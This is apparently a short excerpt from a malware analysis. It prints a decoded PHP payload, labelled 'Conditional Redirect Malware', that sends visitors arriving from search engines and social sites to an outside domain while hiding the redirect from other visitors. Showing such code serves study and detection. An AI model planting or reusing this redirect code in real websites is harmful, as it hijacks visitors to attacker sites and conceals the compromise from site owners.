 Decoded Payload – Conditional Redirect Malware
error_reporting(0);
$qazplm=headers_sent();
if (!$qazplm){
$referer=$_SERVER['HTTP_REFERER'];
$uag=$_SERVER['HTTP_USER_AGENT'];
if ($uag) {
if (!stristr($uag,"MSIE 7.0")){
if (stristr($referer,"yahoo") or stristr($referer,"bing") or
stristr($referer,"rambler") or stristr($referer,"gogo") or
stristr($referer,"live.com")or stristr($referer,"aport") or
stristr($referer,"nigma") or stristr($referer,"webalta") or
stristr($referer,"begun.ru") or
stristr($referer,"stumbleupon.com") or stristr($referer,"bit.ly")
or stristr($referer,"tinyurl.com") or
preg_match("/yandex.ru/yandsearch?(.*?)&lr=/",$referer) or
preg_match ("/google.(.*?)/url?sa/",$referer) or
stristr($referer,"myspace.com") or
stristr($referer,"facebook.com") or
stristr($referer,"aol.com")) {
if (!stristr($referer,"cache") or !stristr($referer,"inurl")){
header("Location: http://gigop.americanunfinished.com/");
exit();